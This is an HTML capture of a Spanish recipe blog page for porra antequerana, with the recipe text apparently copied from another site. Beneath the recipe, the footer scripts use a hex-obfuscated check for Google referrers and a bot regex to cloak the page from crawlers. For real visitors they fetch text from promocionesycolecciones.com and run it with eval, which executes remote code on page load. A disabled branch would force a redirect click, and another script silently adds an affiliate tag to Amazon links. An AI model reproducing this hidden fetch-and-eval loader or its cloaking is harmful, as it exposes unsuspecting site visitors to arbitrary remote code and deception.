

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elesbardu.es/989-2/
body_size: 11216
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/generic.png"/>
		<link rel="apple-touch-icon" href="/images/generic.png"/>

        <!-- Title y Description -->

        <title>Porra antequerana</title>

        <meta name="description" content="Me encanta la porra antequerana, el salmorejo, el ajoblanco, el gazpacho… Son, bajo mi punto de vista, de las mejores recetas que nos brinda el verano. Todas...">

        <meta name="keywords" content="recetas">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://elesbardu.es/989-2/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Porra antequerana">

        <meta property="og:description" content="Me encanta la porra antequerana, el salmorejo, el ajoblanco, el gazpacho… Son, bajo mi punto de vista, de las mejores recetas que nos brinda el verano. Todas...">

        <meta property="og:image" content="https://elesbardu.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Porra antequerana">

        <meta property="og:url" content="https://elesbardu.es/989-2/">

        <meta property="og:site_name" content="elesbardu.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-20T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetas">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="elesbardu.es">

		<meta name="mobile-web-app-title" content="elesbardu.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Porra antequerana">

        <meta name="twitter:description" content="Me encanta la porra antequerana, el salmorejo, el ajoblanco, el gazpacho… Son, bajo mi punto de vista, de las mejores recetas que nos brinda el verano. Todas...">

        <meta name="twitter:image" content="https://elesbardu.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Porra antequerana">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://elesbardu.es/#website", 
		"url": "https://elesbardu.es", 
		"name": "elesbardu.es", 
		"description": null, 
		"publisher": { "@id": "https://elesbardu.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://elesbardu.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Porra antequerana",

          "description": "Me encanta la porra antequerana, el salmorejo, el ajoblanco, el gazpacho\u2026 Son, bajo mi punto de vista, de las mejores recetas que nos brinda el verano. Todas...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/elesbardu.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "elesbardu.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/elesbardu.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-20T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/elesbardu.es\/989-2\/"
          },

          
          "articleSection": "recetas",

          
          "url": "https:\/\/elesbardu.es\/989-2\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/elesbardu.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetas",

              "item": "https:\/\/elesbardu.es\/categoria\/recetas"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Porra antequerana",

              "item": "https:\/\/elesbardu.es\/989-2\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6960" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">elesbardu.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/ /"> </a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/argentina/">argentina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/arroz/">arroz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/aves/">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carnes/">carnes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cocina-casera/">cocina casera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comidas/">comidas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huevos/">huevos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mariscos/">mariscos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/otros/">otros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pasta/">pasta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pescado/">pescado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/postres/">postres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/producto/">producto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/reposteria/">reposteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tag/">tag</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/venezuela/">venezuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/verduras/">verduras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/vocabulario-de-cocina/">vocabulario de cocina</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetas">recetas</a>

            
            <span>&gt;</span>

            Porra antequerana
        </div>

        

        <article>

            <h1>Porra antequerana</h1>

            <div class="article-meta">

                <span>📅 20/08/2025</span>

                
                
                <span>📂 <a href="/categoria/recetas">recetas</a></span>

                
            </div>

            

            			            <p>Me encanta la porra antequerana, el salmorejo, el ajoblanco, el gazpacho… Son, bajo mi punto de vista, de las mejores recetas que nos brinda el verano. Todas parten de una base común: ingredientes humildes que hace siglos la gente del campo supo convertir en platos riquísimos como por arte de magia. Por eso en muchos se repiten ingredientes comunes: aceite de oliva, pan, tomate, ajo, cebolla…</p><p>Entre las cremas frías tenemos dos especialmente ricas: el salmorejo y la porra antequerana. Ambos platos se parecen mucho porque ambos comparten ese origen humilde común y muchos ingredientes que la gente del campo tenía con facilidad. La receta que os traigo hoy es de la porra antequerana, al menos la que siempre he preparado en casa y he comido tanto en Málaga como en Antequera. Aunque, claro, esto es como todo: en muchos pueblos, incluso en muchas casas, encontraréis variaciones. Ya se sabe que cada uno adapta las recetas a sus gustos o a los ingredientes que tiene en casa.</p><p>Para hacer esta rica receta necesitas:</p><p>– 650 gr de tomate rojo maduro;</p><p>– 50 gr de pan (si tienes, del día anterior);</p><p>– 35 gr de pimiento;</p><p>– 30 gr de aceite de oliva virgen extra;</p><p>– 1/2 ajo pelado;</p><p>– 10 gr de vinagre blanco de vino;</p><p>– 5 gr de sal.</p><p>1º. Lava y corta el tomate en cuartos y échalos al vaso de la Thermomix o de tu Monsieur Cusine Plus.</p><p>2º. Quita la parte central del ajo y corta el pimiento en cuartos.</p><p>3º. Corta el pan a trozos (no hace falta que quites la corteza).</p><p>4º. Añade todos los ingredientes, salvo el aceite de oliva virgen extra al vaso y tritura 2 minutos/velocidad progresiva 5 a 10. Cuando termine, añade el aceite de oliva virgen extra y mezcla 20 segundos/velocidad 5. Si usas batidora insiste bien hasta que quede una mezcla bien homogénea. Mete la porra antequerana en el frigorífico y sírvela bien fría.</p><p>5º. Para la guarnición: cuece un huevo por persona durante 10 minutos. Decora cada ración con el huevo picado, jamón en taquitos y atún, en aceite escurrido o al natural. Puedes usar todos los ingredientes de la guarnición, uno solo o dos de ellos, según prefieras.</p><p>Trucos para una buena porra antequerana:</p><p>– Usa tomates maduros, pero no los refrigeres. Para que tengan todo su sabor deben estar a temperatura ambiente.</p><p>– Corta los tomates por la mitad (no hace falta pelarlos) y ponlos boca abajo para que suelten el líquido y la porra quede más espesa.</p><p>– Usa pimiento verde o si quieres una porra más suave, usa pimiento rojo, más dulce.</p><p>– Quita la parte central del ajo. Así no repetirá.</p><p>¿Te gusta esta receta? ¿No la has probado nunca? Anímate a prepararla y cuéntame en comentarios qué te parece. ¡Hasta el próximo post!</p><p>NOTA:</p><p>¿Conoces nuestro grupo de Facebook “Cocina con o sin Thermomix”? Búscalo en la lupa de Facebook o <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/groups/1703470793302819/">pincha aquí</a></span> y únete a la comunidad de El tiovivo rojo. En él podrás compartir recetas sanas y ricas para toda la familia 😉</p><h3 class="sd-title">Comparte esto:</h3><ul><li class="share-facebook"/><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="/989-2/" data-text="Porra antequerana" data-via="sgutfer">Tweet</a></li><li class="share-pinterest"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Feltiovivorojo.es%2F989-2%2F&media=https%3A%2F%2Fi2.wp.com%2Feltiovivorojo.es%2Fwp-content%2Fuploads%2F2017%2F07%2FFullSizeRender-5.jpg%3Ffit%3D935%252C1200%26ssl%3D1&description=Porra%20antequerana" data-pin-do="buttonPin" data-pin-config="beside"/></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button" href="/989-2/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp"><span>WhatsApp</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button" href="/989-2/?share=email" target="_blank" title="Haz clic para enviar por correo electrónico a un amigo"><span>Correo electrónico</span></a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button" href="/989-2/#print" target="_blank" title="Haz clic para imprimir"><span>Imprimir</span></a></li><li class="share-end"/></ul><h3 class="sd-title">Me gusta esto:</h3><span class="button"><span>Me gusta</span></span> <span class="loading">Cargando...</span><span class="sd-text-color"/><a class="sd-link-color"/> <h3 class="jp-relatedposts-headline">Relacionado</h3> 						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#c6a4afb2a3aaa5aeb3be86bfa7aea9a9e8a3b5"><span class="__cf_email__" data-cfemail="690b001d0c050a011c11291008010606470c1a">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#d6b4bfa2b3bab5bea3ae96afb7beb9b9f8b3a5"><span class="__cf_email__" data-cfemail="294b405d4c454a415c51695048414646074c5a">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=2757&from=elesbardu.es&id=169')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/receta-calamares-a-la-romana/' alt='Receta Calamares a la romana'><h2>Receta Calamares a la romana</h2></a></li><li><a href='/como-hacer-pollo-a-la-mostaza-en-el-microondas/' alt='Como hacer Pollo a la mostaza en el microondas'><h2>Como hacer Pollo a la mostaza en el microondas</h2></a></li><li><a href='/receta-gofres-de-bizcocho/' alt='Receta Gofres de bizcocho'><h2>Receta Gofres de bizcocho</h2></a></li><li><a href='/receta-pollo-al-taratur/' alt='Receta Pollo al taratur'><h2>Receta Pollo al taratur</h2></a></li><li><a href='/como-hacer-pollo-al-appletiser/' alt='Como hacer Pollo al appletiser'><h2>Como hacer Pollo al appletiser</h2></a></li><li><a href='/receta-pan-integral-con-cerveza/' alt='Receta Pan integral con cerveza'><h2>Receta Pan integral con cerveza</h2></a></li><li><a href='/como-hacer-figacitas-de-manteca-mantequilla/' alt='Como hacer Figacitas de manteca (mantequilla)'><h2>Como hacer Figacitas de manteca (mantequilla)</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>elesbardu.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/item" style="color: #fff;"> </a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/argentina" style="color: #fff;">argentina</a>

            
                <a href="/categoria/arroz" style="color: #fff;">arroz</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/carnes" style="color: #fff;">carnes</a>

            
                <a href="/categoria/cocina-casera" style="color: #fff;">cocina casera</a>

            
                <a href="/categoria/comidas" style="color: #fff;">comidas</a>

            
                <a href="/categoria/espana" style="color: #fff;">espana</a>

            
                <a href="/categoria/huevos" style="color: #fff;">huevos</a>

            
                <a href="/categoria/mariscos" style="color: #fff;">mariscos</a>

            
                <a href="/categoria/otros" style="color: #fff;">otros</a>

            
                <a href="/categoria/pasta" style="color: #fff;">pasta</a>

            
                <a href="/categoria/pescado" style="color: #fff;">pescado</a>

            
                <a href="/categoria/postres" style="color: #fff;">postres</a>

            
                <a href="/categoria/producto" style="color: #fff;">producto</a>

            
                <a href="/categoria/reposteria" style="color: #fff;">reposteria</a>

            
                <a href="/categoria/tag" style="color: #fff;">tag</a>

            
                <a href="/categoria/venezuela" style="color: #fff;">venezuela</a>

            
                <a href="/categoria/verduras" style="color: #fff;">verduras</a>

            
                <a href="/categoria/vocabulario-de-cocina" style="color: #fff;">vocabulario de cocina</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 elesbardu.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#abc9c4dfc2c1c4c5c7c2c5ceebccc6cac2c785c8c4c6" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://elesbardu.es/",
					"website_privacy_policy_url": "https://elesbardu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Porra+antequerana", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d50516f593c45b28423d83715808873","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
